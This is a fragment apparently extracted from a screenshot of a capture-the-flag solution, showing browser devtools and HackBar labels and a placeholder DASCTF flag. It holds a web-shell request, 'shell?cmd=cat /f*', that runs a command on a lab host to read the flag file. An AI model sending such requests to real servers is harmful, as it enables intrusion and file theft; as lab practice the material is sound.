 192.168.111.129/shell?cmd=cat /f*
3
IP
DASCTF{xxxx}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Coo
Encryption Encoding SQL XSS Other
Load URL
http://192.168.111.129/shell?cmd=cat /f*
Split URL